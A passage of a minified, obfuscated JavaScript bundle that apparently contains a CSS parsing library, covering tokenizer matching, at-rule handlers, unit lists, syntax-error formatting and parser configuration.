wm='',wF=wY;for(;wF<Q[RK(0xfb9)]&&wm[RK(0xfb9)]<w0[RK(0x2fa)][RK(0xfb9)];wF++)wm+=Q[wF][RK(0x2fa)];if(x(wm,w0[RK(0x2fa)])){for(;wY<wF;)w7();w0=j['E_'];}else w0=j['$n'];break;default:throw new Error(RK(0x823)+w0[RK(0x7ab)]);}switch(L+=wX,wq){case null:console[RK(0x7d7)](RK(0xb5a)+E+RK(0x26a)),wq=Z,wj=null;break;case S:for(;null!==w9;)w8();break;default:wj=null;}return{'tokens':Q,'reason':wq,'iterations':wX,'match':wj,'longestMatch':wU};}(M,K,D||{});if(null===J[RD(0x38a)])return J;let N=J[RD(0x38a)],O=J[RD(0x38a)]={'syntax':K[RD(0x472)]||null,'match':[]};const P=[O];for(N=function(W){const Rt=RD;let T=null,Q=null,C=W;for(;null!==C;)Q=C[Rt(0x2cb)],C[Rt(0x2cb)]=T,T=C,C=Q;return T;}(N)[RD(0x2cb)];null!==N;){switch(N[RD(0x7ab)]){case z:O[RD(0x38a)][RD(0x9fc)](O={'syntax':N[RD(0x472)],'match':[]}),P[RD(0x9fc)](O);break;case V:P[RD(0xaaa)](),O=P[P[RD(0xfb9)]-0x1];break;default:O[RD(0x38a)][RD(0x9fc)]({'syntax':N[RD(0x472)]||null,'token':N[RD(0xdbe)][RD(0x2fa)],'node':N[RD(0xdbe)][RD(0x27c)]});}N=N[RD(0x2cb)];}return J;}},0x2507:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>m});var U=Y(0x11ac);const j={'decorator'(F){const R=[];let f=null;return{...F,'node'(h){const Rs=a2l,G=f;f=h,F[Rs(0x27c)][Rs(0xd49)](this,h),f=G;},'emit'(h,G,k){const RJ=a2l;R[RJ(0x9fc)]({'type':G,'value':h,'node':k?null:f});},'result':()=>R};}};function m(F,R){const Ri=a2l;return Ri(0x89b)==typeof F?function(f){const RN=Ri,h=[];return(0x0,U['qw'])(f,(G,k,z)=>h[RN(0x9fc)]({'type':G,'value':f[RN(0x6d3)](k,z),'node':null})),h;}(F):R[Ri(0xd30)](F,j);}},0x193f:(q,p,Y)=>{'use strict';Y['d'](p,{'V':()=>F});var U=Y(0x1aa);function j(R){const RO=a2l;return RO(0x27c)in R?R[RO(0x27c)]:j(R[RO(0x38a)][0x0]);}function m(R){const Ru=a2l;return Ru(0x27c)in R?R[Ru(0x27c)]:m(R[Ru(0x38a)][R[Ru(0x38a)][Ru(0xfb9)]-0x1]);}function F(R,f,h,G,k){const RP=a2l,z=[];return null!==h[RP(0x3b8)]&&function V(S){const Rb=RP;if(null!==S[Rb(0x472)]&&S[Rb(0x472)][Rb(0x7ab)]===G&&S[Rb(0x472)][Rb(0xd57)]===k){const A=j(S),Z=m(S);R[Rb(0x472)][Rb(0x1094)](f,function(y,E,L){const RW=Rb;if(y===A){const x=new U['B']();do{if(x[RW(0x357)](E[RW(0x42f)]),E[RW(0x42f)]===Z)break;E=E[RW(0x9ca)];}while(null!==E);z[RW(0x9fc)]({'parent':L,'nodes':x});}});}Array[Rb(0xf3e)](S[Rb(0x38a)])&&S[Rb(0x38a)][Rb(0x3fd)](V);}(h[RP(0x3b8)]),z;}},0x2342:(q,p,Y)=>{'use strict';const RT=a2l;Y['d'](p,{'y':()=>G});var U=Y(0x1aa);const {hasOwnProperty:j}=Object[RT(0xafd)];function m(k){const RQ=RT;return RQ(0xc70)==typeof k&&isFinite(k)&&Math[RQ(0x332)](k)===k&&k>=0x0;}function F(k){const Rg=RT;return Boolean(k)&&m(k[Rg(0x3ea)])&&m(k[Rg(0x964)])&&m(k[Rg(0x100e)]);}function R(k,z){return function(V,S){const RC=a2l;if(!V||V[RC(0xb28)]!==Object)return S(V,RC(0xe09));for(let A in V){let Z=!0x0;if(!0x1!==j[RC(0xd49)](V,A)){if(RC(0x7ab)===A)V[RC(0x7ab)]!==k&&S(V,RC(0x108e)+V[RC(0x7ab)]+RC(0x817)+k+'`');else{if(RC(0x63a)===A){if(null===V[RC(0x63a)])continue;if(V[RC(0x63a)]&&V[RC(0x63a)][RC(0xb28)]===Object){if(RC(0x89b)!=typeof V[RC(0x63a)][RC(0xae0)])A+=RC(0x5ec);else{if(F(V[RC(0x63a)][RC(0x109b)])){if(F(V[RC(0x63a)][RC(0xecd)]))continue;A+=RC(0x8ae);}else A+=RC(0x5dc);}}Z=!0x1;}else{if(z[RC(0xfb6)](A)){Z=!0x1;for(let y=0x0;!Z&&y<z[A][RC(0xfb9)];y++){const E=z[A][y];switch(E){case String:Z=RC(0x89b)==typeof V[A];break;case Boolean:Z=RC(0x4f9)==typeof V[A];break;case null:Z=null===V[A];break;default:RC(0x89b)==typeof E?Z=V[A]&&V[A][RC(0x7ab)]===E:Array[RC(0xf3e)](E)&&(Z=V[A]instanceof U['B']);}}}else S(V,RC(0xb07)+A+RC(0x2e0)+k+RC(0x33b));}}Z||S(V,RC(0x10ce)+k+'.'+A+'`');}}for(const L in z)j[RC(0xd49)](z,L)&&!0x1===j[RC(0xd49)](V,L)&&S(V,RC(0x880)+k+'.'+L+RC(0x6dd));};}function f(k,z){const f0=RT,V=[];for(let S=0x0;S<k[f0(0xfb9)];S++){const A=k[S];if(A===String||A===Boolean)V[f0(0x9fc)](A[f0(0xd57)][f0(0x74f)]());else{if(null===A)V[f0(0x9fc)](f0(0xdc8));else{if(f0(0x89b)==typeof A)V[f0(0x9fc)](A);else{if(!Array[f0(0xf3e)](A))throw new Error(f0(0x836)+A+f0(0xef2)+z+f0(0x4f8));V[f0(0x9fc)](f0(0xa49)+(f(A,z)||f0(0x87f))+'>');}}}}return V[f0(0xb79)](f0(0xe5c));}function h(k,z){const f1=RT,V=z[f1(0x29d)],S={'type':String,'loc':!0x0},A={'type':'\x22'+k+'\x22'};for(const Z in V){if(!0x1===j[f1(0xd49)](V,Z))continue;const y=S[Z]=Array[f1(0xf3e)](V[Z])?V[Z][f1(0x6d3)]():[V[Z]];A[Z]=f(y,k+'.'+Z);}return{'docs':A,'check':R(k,S)};}function G(k){const f2=RT,z={};if(k[f2(0x27c)]){for(const V in k[f2(0x27c)])if(j[f2(0xd49)](k[f2(0x27c)],V)){const S=k[f2(0x27c)][V];if(!S[f2(0x29d)])throw new Error(f2(0xd3d)+V+f2(0x6d7));z[V]=h(V,S);}}return z;}},0x11e:(q,p,Y)=>{'use strict';function U(f){const f4=a2l;function h(k){const f3=a2l;return null!==k&&(f3(0xc99)===k[f3(0x7ab)]||f3(0xf99)===k[f3(0x7ab)]||f3(0xa32)===k[f3(0x7ab)]);}let G=null;return null!==this[f4(0x3b8)]&&function k(z){const f5=f4;if(Array[f5(0xf3e)](z[f5(0x38a)])){for(let V=0x0;V<z[f5(0x38a)][f5(0xfb9)];V++)if(k(z[f5(0x38a)][V]))return h(z[f5(0x472)])&&G[f5(0xf66)](z[f5(0x472)]),!0x0;}else{if(z[f5(0x27c)]===f)return G=h(z[f5(0x472)])?[z[f5(0x472)]]:[],!0x0;}return!0x1;}(this[f4(0x3b8)]),G;}function j(f,h){const f6=a2l;return R(this,f,G=>f6(0xc99)===G[f6(0x7ab)]&&G[f6(0xd57)]===h);}function m(f,h){const f7=a2l;return R(this,f,G=>f7(0xf99)===G[f7(0x7ab)]&&G[f7(0xd57)]===h);}function F(f){const f8=a2l;return R(this,f,h=>f8(0xa32)===h[f8(0x7ab)]);}function R(f,h,G){const f9=a2l,k=U[f9(0xd49)](f,h);return null!==k&&k[f9(0x6a8)](G);}Y['r'](p),Y['d'](p,{'getTrace':()=>U,'isKeyword':()=>F,'isProperty':()=>m,'isType':()=>j});},0xec0:(q,p,Y)=>{'use strict';const fw=a2l;Y['r'](p),Y['d'](p,{'angle':()=>j,'decibel':()=>h,'flex':()=>f,'frequency':()=>F,'length':()=>U,'resolution':()=>R,'semitones':()=>G,'time':()=>m});const U=['cm','mm','q','in','pt','pc','px','em',fw(0x3ac),'ex',fw(0x106a),fw(0x104f),fw(0xc58),'ch',fw(0xf6b),'ic',fw(0x507),'lh',fw(0x1a2),'vw',fw(0xbc8),fw(0xb86),fw(0x64f),'vh',fw(0x5e4),fw(0x1049),fw(0x239),'vi',fw(0xb80),fw(0x2ec),fw(0x23f),'vb',fw(0xf7e),fw(0xa94),fw(0xc39),fw(0xabd),fw(0xbc9),fw(0x69f),fw(0x3f5),fw(0x3d5),fw(0x3bc),fw(0x227),fw(0x683),fw(0x84d),fw(0x54a),fw(0xa2d),fw(0x88c),fw(0x707),fw(0xc69)],j=[fw(0x451),fw(0x60a),fw(0x8a4),fw(0xcec)],m=['s','ms'],F=['hz',fw(0x845)],R=[fw(0x1058),fw(0x5c6),fw(0x45c),'x'],f=['fr'],h=['db'],G=['st'];},0x23a3:(q,p,Y)=>{'use strict';const fl=a2l;Y['d'](p,{'u':()=>f});var U=Y(0x192b);const j=0x64,m=0x3c,F=fl(0x6fc);function R({source:G,line:k,column:z,baseLine:V,baseColumn:S},A){const fX=fl;function Z(H,B){const fI=a2l;return y[fI(0x6d3)](H,B)[fI(0xf2d)]((M,K)=>String(H+K+0x1)[fI(0xb8d)](x)+'\x20|'+M)[fI(0xb79)]('\x0a');}const y=('\x0a'[fX(0x26d)](Math[fX(0xd60)](V-0x1,0x0))+'\x20'[fX(0x26d)](Math[fX(0xd60)](S-0x1,0x0))+G)[fX(0x915)](/\r\n?|\n|\f/),E=Math[fX(0xd60)](0x1,k-A)-0x1,L=Math[fX(0x50f)](k+A,y[fX(0xfb9)]+0x1),x=Math[fX(0xd60)](0x4,String(L)[fX(0xfb9)])+0x1;let v=0x0;(z+=(F[fX(0xfb9)]-0x1)*(y[k-0x1][fX(0xd75)](0x0,z-0x1)[fX(0x38a)](/\t/g)||[])[fX(0xfb9)])>j&&(v=z-m+0x3,z=m-0x2);for(let H=E;H<=L;H++)H>=0x0&&H<y[fX(0xfb9)]&&(y[H]=y[H][fX(0xd2c)](/\t/g,F),y[H]=(v>0x0&&y[H][fX(0xfb9)]>v?'…':'')+y[H][fX(0xd75)](v,j-0x2)+(y[H][fX(0xfb9)]>v+j-0x1?'…':''));return[Z(E,k),new Array(z+x+0x2)[fX(0xb79)]('-')+'^',Z(k,L)][fX(0xf9c)](Boolean)[fX(0xb79)]('\x0a')[fX(0xd2c)](/^(\s+\d+\s+\|\n)+/,'')[fX(0xd2c)](/\n(\s+\d+\s+\|)+$/,'');}function f(h,G,k,z,V,S=0x1,A=0x1){const fq=fl;return Object[fq(0x265)]((0x0,U['a'])(fq(0xbb7),h),{'source':G,'offset':k,'line':z,'column':V,'sourceFragment':Z=>R({'source':G,'line':z,'column':V,'baseLine':S,'baseColumn':A},isNaN(Z)?0x0:Z),get 'formattedMessage'(){const fp=fq;return fp(0xa78)+h+'\x0a'+R({'source':G,'line':z,'column':V,'baseLine':S,'baseColumn':A},0x2);}});}},0x1766:(q,Y,U)=>{'use strict';U['d'](Y,{'C':()=>E});var j=U(0x1aa),F=U(0x23a3),R=U(0x11ac),f=U(0x245f);const G=()=>{},k=0x21,z=0x23,V=0x3b,S=0x7b,A=0x0;function Z(L){return function(){return this[L]();};}function y(L){const fY=a2l,x=Object[fY(0x274)](null);for(const v of Object[fY(0x672)](L)){const H=L[v],B=H[fY(0xea2)]||H;B&&(x[v]=B);}return x;}function E(L){const fU=a2l;let x='',H=fU(0x1067),B=!0x1,M=G,K=!0x1;const D=new R['A1'](),J=Object[fU(0x265)](new R['eV'](),function(N){const fj=fU,O={'context':Object[fj(0x274)](null),'features':Object[fj(0x265)](Object[fj(0x274)](null),N[fj(0x758)]),'scope':Object[fj(0x265)](Object[fj(0x274)](null),N[fj(0x5f4)]),'atrule':y(N[fj(0x4d5)]),'pseudo':y(N[fj(0xa3e)]),'node':y(N[fj(0x27c)])};for(const [P,W]of Object[fj(0xd76)](N[fj(0x10a5)]))switch(typeof W){case fj(0xd58):O[fj(0x7d6)][P]=W;break;case fj(0x89b):O[fj(0x7d6)][P]=Z(W);}return{'config':O,...O,...O[fj(0x27c)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':N=>N===S?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':N=>N===S||N===V?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':N=>N===k||N===V?0x1:0x0,'consumeUntilSemicolonIncluded':N=>N===V?0x2:0x0,'createList':()=>new j['B'](),'createSingleNodeList':N=>new j['B']()[fU(0x357)](N),'getFirstListNode':N=>N&&N[fU(0x690)],'getLastListNode':N=>N&&N[fU(0x103a)],'parseWithFallback'(N,O){const fm=fU,P=this[fm(0xa76)];try{return N[fm(0xd49)](this);}catch(W){if(K)throw W;this[fm(0x1081)](P-this[fm(0xa76)]);const T=O[fm(0xd49)](this);return K=!0x0,M(W,T),K=!0x1,T;}},'lookupNonWSType'(N){const fF=fU;let O;do{if(O=this[fF(0x5e1)](N++),O!==R['M$']&&O!==R['Mw'])return O;}while(O!==A);return A;},'charCodeAt':N=>N>=0x0&&N<x[fU(0xfb9)]?x[fU(0x670)](N):0x0,'substring':(N,O)=>x[fU(0x50e)](N,O),'substrToCursor'(N){const fR=fU;return this[fR(0xae0)][fR(0x50e)](N,this[fR(0xd27)]);},'cmpChar':(N,O)=>(0x0,R['Nb'])(x,N,O),'cmpStr':(N,O,P)=>(0x0,R['$C'])(x,N,O,P),'consume'(N){const ff=fU,O=this[ff(0xd27)];return this[ff(0x29b)](N),this[ff(0x954)](O);},'consumeFunctionName'(){const fe=fU,N=x[fe(0x50e)](this[fe(0xd27)],this[fe(0xe21)]-0x1);return this[fe(0x29b)](R['zt']),N;},'consumeNumber'(N){const fh=fU,O=x[fh(0x50e)](this[fh(0xd27)],(0x0,R['yQ'])(x,this[fh(0xd27)]));return this[fh(0x29b)](N),O;},'eat'(N){const fG=fU;if(this[fG(0x782)]!==N){const O=R['uX'][N][fG(0x6d3)](0x0,-0x6)[fG(0xd2c)](/-/g,'\x20')[fG(0xd2c)](/^./,T=>T[fG(0xb91)]());let P=(/[[\](){}]/[fG(0xf48)](O)?'\x22'+O+'\x22':O)+fG(0x898),W=this[fG(0xd27)];switch(N){case R['Vy']:this[fG(0x782)]===R['zt']||this[fG(0x782)]===R['s0']?(W=this[fG(0xe21)]-0x1,P=fG(0xb05)):P=fG(0xaf8);break;case R['Vw']:this[fG(0x217)](z)&&(this[fG(0x9ca)](),W++,P=fG(0x4fe));break;case R['Ne']:this[fG(0x782)]===R['wN']&&(W=this[fG(0xe21)],P=fG(0x299));}this[fG(0x6bd)](P,W);}this[fG(0x9ca)]();},'eatIdent'(N){const fk=fU;this[fk(0x782)]===R['Vy']&&!0x1!==this[fk(0x1088)](0x0,N)||this[fk(0x6bd)](fk(0x64d)+N+fk(0xa25)),this[fk(0x9ca)]();},'eatDelim'(N){const fz=fU;this[fz(0x217)](N)||this[fz(0x6bd)](fz(0x8d1)+String[fz(0x7d8)](N)+fz(0xa25)),this[fz(0x9ca)]();},'getLocation':(N,O)=>B?D[fU(0xb13)](N,O,H):null,'getLocationFromList'(N){const fV=fU;if(B){const O=this[fV(0x10d8)](N),P=this[fV(0xd99)](N);return D[fV(0xb13)](null!==O?O[fV(0x63a)][fV(0x109b)][fV(0x3ea)]-D[fV(0x10b0)]:this[fV(0xd27)],null!==P?P[fV(0x63a)][fV(0xecd)][fV(0x3ea)]-D[fV(0x10b0)]:this[fV(0xd27)],H);}return null;},'error'(N,O){const fS=fU,P=void 0x0!==O&&O<x[fS(0xfb9)]?D[fS(0xc77)](O):this[fS(0xf6c)]?D[fS(0xc77)]((0x0,R['Z4'])(x,x[fS(0xfb9)]-0x1)):D[fS(0xc77)](this[fS(0xd27)]);throw new F['u'](N||fS(0x63f),x,P[fS(0x3ea)],P[fS(0x964)],P[fS(0x100e)],D[fS(0xdba)],D[fS(0xac8)]);}});return Object[fU(0x265)](function(N,O){const fA=fU;x=N,O=O||{},J[fA(0xd0f)](x,R['qw']),D[fA(0xd0f)](x,O[fA(0x3ea)],O[fA(0x964)],O[fA(0x100e)]),H=O[fA(0xe6d)]||fA(0x1067),B=Boolean(O[fA(0xc33)]),M=fA(0xd58)==typeof O[fA(0x69e)]?O[fA(0x69e)]:G,K=!0x1,J[fA(0x36b)]=!(fA(0x36b)in O)||Boolean(O[fA(0x36b)]),J[fA(0x9a3)]=!(fA(0x9a3)in O)||Boolean(O[fA(0x9a3)]),J[fA(0x86a)]=!(fA(0x86a)in O)||Boolean(O[fA(0x86a)]),J[fA(0x24e)]=fA(0x24e)in O&&Boolean(O[fA(0x24e)]);const {context:P=fA(0x4b7),onComment:W}=O;if(P in J[fA(0x7d6)]==0x0)throw new Error(fA(0x46d)+P+'`');fA(0xd58)==typeof W&&J[fA(0x6b6)]((Q,C,w0)=>{const fr=fA;if(Q===R['Mw']){const w1=J[fr(0xc77)](C,w0),w2=(0x0,R['$C'])(x,w0-0x2,w0,'*/')?x[fr(0x6d3)](C+0x2,w0-0x2):x[fr(0x6d3)](C+0x2,w0);W(w2,w1);}});const T=J[fA(0x7d6)][P][fA(0xd49)](J,O);return J[fA(0xf6c)]||J[fA(0x6bd)](),T;},{'SyntaxError':F['u'],'config':J[fU(0x387)]});}},0x245f:(q,p,Y)=>{'use strict';Y['d'](p,{'s':()=>j});var U=Y(0x11ac);function j(m){const fa=a2l,F=this[fa(0xe6f)]();let R=!0x1;const f={'recognizer':m};for(;!this[fa(0xf6c)];){switch(this[fa(0x782)]){case U['Mw']:this[fa(0x9ca)]();continue;case U['M$']:R=!0x0,this[fa(0x9ca)]();continue;}let h=m[fa(0x890)][fa(0xd49)](this,f);if(void 0x0===h)break;R&&(m[fa(0x935)]&&m[fa(0x935)][fa(0xd49)](this,h,F,f),R=!0x1),F[fa(0x9fc)](h);}return R&&m[fa(0x935)]&&m[fa(0x935)][fa(0xd49)](this,null,F,f),F;}},0x1db5:(q,p,Y)=>{'use strict';const fZ=a2l;Y['d'](p,{'A':()=>m});var U=Y(0x11ac);const j=new Set([fZ(0x5db),fZ(0x21a),fZ(0x27b),'or']),m={'parse':{'prelude'(){const fy=fZ,F=this[fy(0xe6f)]();if(this[fy(0x782)]===U['Vy']){const R=this[fy(0x50e)](this[fy(0xd27)],this[fy(0xe21)]);j[fy(0x6d4)](R[fy(0x74f)]())||F[fy(0x9fc)](this[fy(0xce5)]());}return F[fy(0x9fc)](this[fy(0x710)](fy(0xe36))),F;},'block'(F=!0x1){const fn=fZ;return this[fn(0x79e)](F);}}};},0x113f:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude':null,'block'(){const fE=a2l;return this[fE(0x79e)](!0x0);}}};},0x1109:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>F});var U=Y(0x11ac);function j(R,f){const fL=a2l;return this[fL(0x2aa)](()=>{const fo=fL;try{return R[fo(0xd49)](this);}finally{this[fo(0x9c5)](),this[fo(0xc96)](0x0)!==U['no']&&this[fo(0x6bd)]();}},f||(()=>this[fL(0x1075)](null,!0x0)));}const m={'layer'(){const fx=a2l;this[fx(0x9c5)]();const R=this[fx(0xe6f)](),f=j[fx(0xd49)](this,this[fx(0xd04)]);return fx(0x1075)===f[fx(0x7ab)]&&''===f[fx(0x2fa)]||R[fx(0x9fc)](f),R;},'supports'(){const fv=a2l;this[fv(0x9c5)]();const R=this[fv(0xe6f)](),f=j[fv(0xd49)](this,this[fv(0xa35)],()=>j[fv(0xd49)](this,()=>this[fv(0x710)](fv(0x6de))));return fv(0x1075)===f[fv(0x7ab)]&&''===f[fv(0x2fa)]||R[fv(0x9fc)](f),R;}},F={'parse':{'prelude'(){const fc=a2l,R=this[fc(0xe6f)]();switch(this[fc(0x782)]){case U['Qf']:R[fc(0x9fc)](this[fc(0xbbb)]());break;case U['s0']:case U['zt']:R[fc(0x9fc)](this[fc(0x34d)]());break;default:this[fc(0x6bd)](fc(0x857));}return this[fc(0x9c5)](),this[fc(0x782)]===U['Vy']&&this[fc(0xebe)](this[fc(0xd27)],this[fc(0xe21)],fc(0x90f))?R[fc(0x9fc)](this[fc(0xce5)]()):this[fc(0x782)]===U['zt']&&this[fc(0xebe)](this[fc(0xd27)],this[fc(0xe21)],fc(0x255))&&R[fc(0x9fc)](this[fc(0x1c3)](null,m)),this[fc(0x9c5)](),this[fc(0x782)]===U['zt']&&this[fc(0xebe)](this[fc(0xd27)],this[fc(0xe21)],fc(0x6ca))&&R[fc(0x9fc)](this[fc(0x1c3)](null,m)),this[fc(0xc96)](0x0)!==U['Vy']&&this[fc(0xc96)](0x0)!==U['AJ']||R[fc(0x9fc)](this[fc(0x100c)]()),R;},'block':null}};},0x25fe:(q,Y,U)=>{'use strict';U['d'](Y,{'A':()=>A});var j=U(0x1db5),m=U(0x113f),F=U(0x1109),R=U(0x131f),f=U(0x932),G=U(0xd86),k=U(0x1963),z=U(0x13ae),V=U(0x25cc),S=U(0x1450);const A={'container':j['A'],'font-face':m['A'],'import':F['A'],'layer':R['A'],'media':f['A'],'nest':G['A'],'page':k['A'],'scope':z['A'],'starting-style':V['A'],'supports':S['A']};},0x131f:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude'(){const fH=a2l;return this[fH(0x955)](this[fH(0x9a1)]());},'block'(){const fd=a2l;return this[fd(0x79e)](!0x1);}}};},0x932:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude'(){const fB=a2l;return this[fB(0x955)](this[fB(0x100c)]());},'block'(j=!0x1){const fM=a2l;return this[fM(0x79e)](j);}}};},0xd86:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude'(){const fK=a2l;return this[fK(0x955)](this[fK(0x623)]());},'block'(){const fD=a2l;return this[fD(0x79e)](!0x0);}}};},0x1963:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude'(){const ft=a2l;return this[ft(0x955)](this[ft(0x623)]());},'block'(){const fs=a2l;return this[fs(0x79e)](!0x0);}}};},0x13ae:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude'(){const fJ=a2l;return this[fJ(0x955)](this[fJ(0x292)]());},'block'(j=!0x1){const fi=a2l;return this[fi(0x79e)](j);}}};},0x25cc:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude':null,'block'(j=!0x1){const fN=a2l;return this[fN(0x79e)](j);}}};},0x1450:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'parse':{'prelude'(){const fO=a2l;return this[fO(0x955)](this[fO(0x710)](fO(0x6de)));},'block'(j=!0x1){const fu=a2l;return this[fu(0x79e)](j);}}};},0x1f49:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>F});var U=Y(0x1304),j=Y(0xd33),m=Y(0x791);const F={'generic':!0x0,'cssWideKeywords':U['v'],...j['A'],'node':m};},0x58d:(q,p,Y)=>{'use strict';function U(F,R){const fP=a2l;return fP(0x89b)==typeof R&&/^\s*\|/[fP(0xf48)](R)?fP(0x89b)==typeof F?F+R:R[fP(0xd2c)](/^\s*\|\s*/,''):R||null;}function j(F,R){const fb=a2l,f=Object[fb(0x274)](null);for(const [h,G]of Object[fb(0xd76)](F))if(G){f[h]={};for(const k of Object[fb(0x672)](G))R[fb(0xf87)](k)&&(f[h][k]=G[k]);}return f;}function m(F,R){const fW=a2l,f={...F};for(const [h,G]of Object[fW(0xd76)](R))switch(h){case fW(0x3f3):f[h]=Boolean(G);break;case fW(0x877):f[h]=F[h]?[...F[h],...G]:G||[];break;case fW(0xafc):f[h]={...F[h]};for(const [k,z]of Object[fW(0xd76)](G))f[h][k]=Array[fW(0xf3e)](z)?z:[];break;case fW(0x1038):f[h]={...F[h]};for(const [V,S]of Object[fW(0xd76)](G)){const A=f[h][V]||{},Z=f[h][V]={'prelude':A[fW(0x5f0)]||null,'descriptors':{...A[fW(0xc8e)]}};if(S){Z[fW(0x5f0)]=S[fW(0x5f0)]?U(Z[fW(0x5f0)],S[fW(0x5f0)]):Z[fW(0x5f0)]||null;for(const [y,E]of Object[fW(0xd76)](S[fW(0xc8e)]||{}))Z[fW(0xc8e)][y]=E?U(Z[fW(0xc8e)][y],E):null;Object[fW(0x672)](Z[fW(0xc8e)])[fW(0xfb9)]||(Z[fW(0xc8e)]=null);}}break;case fW(0x21e):case fW(0x9b8):f[h]={...F[h]};for(const [L,x]of Object[fW(0xd76)](G))f[h][L]=U(f[h][L],x);break;case fW(0x5f4):case fW(0x758):f[h]={...F[h]};for(const [v,c]of Object[fW(0xd76)](G))f[h][v]={...f[h][v],...c};break;case fW(0x10a5):f[h]={...F[h],...G};break;case fW(0x4d5):case fW(0xa3e):f[h]={...F[h],...j(G,[fW(0xea2)])};break;case fW(0x27c):f[h]={...F[h],...j(G,[fW(0xd57),fW(0x29d),fW(0xea2),fW(0xd30),fW(0x291)])};}return f;}Y['d'](p,{'A':()=>m});},0x2320:(q,p,Y)=>{'use strict';const fT=a2l;Y['d'](p,{'A':()=>R});var U=Y(0x80b),j=Y(0x25fe),m=Y(0x242f),F=Y(0x6d7);const R={'parseContext':{'default':fT(0x48c),'stylesheet':fT(0x48c),'atrule':fT(0xf7a),'atrulePrelude'(f){const fQ=fT;return this[fQ(0x2a7)](f[fQ(0x4d5)]?String(f[fQ(0x4d5)]):null);},'mediaQueryList':fT(0x100c),'mediaQuery':fT(0x244),'condition'(f){const fg=fT;return this[fg(0x710)](f[fg(0xee5)]);},'rule':fT(0x1aa),'selectorList':fT(0x623),'selector':fT(0xe31),'block'(){const fC=fT;return this[fC(0x79e)](!0x0);},'declarationList':fT(0xa99),'declaration':fT(0xa35),'value':fT(0x1057)},'features':{'supports':{'selector'(){const e0=fT;return this[e0(0xe31)]();}},'container':{'style'(){const e1=fT;return this[e1(0xa35)]();}}},'scope':U,'atrule':j['A'],'pseudo':m['A'],'node':F};},0xe9:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>U});const U={'node':Y(0x791)};},0x2162:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>k});var U=Y(0x11ac),j=Y(0x1766),m=Y(0x772),F=Y(0x2043),R=Y(0x2495),f=Y(0x1d09),h=Y(0x58d);function G(z){const e2=a2l,V=(0x0,j['C'])(z),S=(0x0,R['j'])(z),A=(0x0,m['o'])(z),{fromPlainObject:Z,toPlainObject:y}=(0x0,F['L'])(S),E={'lexer':null,'createLexer':L=>new f['J'](L,E,E[e2(0x74d)][e2(0x29d)]),'tokenize':U['qw'],'parse':V,'generate':A,'walk':S,'find':S[e2(0xa27)],'findLast':S[e2(0x5ff)],'findAll':S[e2(0xe6e)],'fromPlainObject':Z,'toPlainObject':y,'fork'(L){const e3=e2,x=(0x0,h['A'])({},z);return G(e3(0xd58)==typeof L?L(x):(0x0,h['A'])(x,L));}};return E[e2(0x74d)]=new f['J']({'generic':z[e2(0x3f3)],'cssWideKeywords':z[e2(0x877)],'units':z[e2(0xafc)],'types':z[e2(0x21e)],'atrules':z[e2(0x1038)],'properties':z[e2(0x9b8)],'node':z[e2(0x27c)]},E),E;}const k=z=>G((0x0,h['A'])({},z));},0x1dd3:(q,p,Y)=>{'use strict';function U(){const e4=a2l;return this[e4(0x955)](this[e4(0x1075)](null,!0x1));}Y['d'](p,{'A':()=>U});},0x20a0:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>j});var U=Y(0x11ac);function j(){const e5=a2l,m=this[e5(0xe6f)]();if(this[e5(0x9c5)](),m[e5(0x9fc)](this[e5(0xce5)]()),this[e5(0x9c5)](),this[e5(0x782)]===U['A9']){m[e5(0x9fc)](this[e5(0xafa)]());const F=this[e5(0xa76)],R=this[e5(0x24e)]?this[e5(0x1057)](null):this[e5(0x1075)](this[e5(0xb17)],!0x1);if(e5(0x1057)===R[e5(0x7ab)]&&R[e5(0x6ec)][e5(0x9a8)]){for(let f=F-this[e5(0xa76)];f<=0x0;f++)if(this[e5(0x5e1)](f)===U['M$']){R[e5(0x6ec)][e5(0x357)]({'type':e5(0x749),'loc':null,'value':'\x20'});break;}}m[e5(0x9fc)](R);}return m;}},0x1254:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>R});var U=Y(0x2162),j=Y(0x1f49),m=Y(0x2320),F=Y(0xe9);const R=(0x0,U['A'])({...j['A'],...m['A'],...F['A']});},0x1a26:(q,Y,U)=>{'use strict';const ew=a2l;U['r'](Y),U['d'](Y,{'generate':()=>x,'name':()=>y,'parse':()=>L,'structure':()=>E});var j=U(0x11ac);const F=0x2b,R=0x2d,G=0x6e,k=!0x0,z=!0x1;function V(v,H){const e6=a2l;let B=this[e6(0xd27)]+v;const M=this[e6(0x670)](B);for(M!==F&&M!==R||(H&&this[e6(0x6bd)](e6(0x1bf)),B++);B<this[e6(0xe21)];B++)(0x0,j['yp'])(this[e6(0x670)](B))||this[e6(0x6bd)](e6(0x8af),B);}function S(v){const e7=a2l;return V[e7(0xd49)](this,0x0,v);}function A(v,H){const e8=a2l;if(!this[e8(0xb8c)](this[e8(0xd27)]+v,H)){let B='';switch(H){case G:B=e8(0xae2);break;case R:B=e8(0xccd);}this[e8(0x6bd)](B,this[e8(0xd27)]+v);}}function Z(){const e9=a2l;let v=0x0,H=0x0,B=this[e9(0x782)];for(;B===j['M$']||B===j['Mw'];)B=this[e9(0x5e1)](++v);if(B!==j['wN']){if(!this[e9(0x217)](F,v)&&!this[e9(0x217)](R,v))return 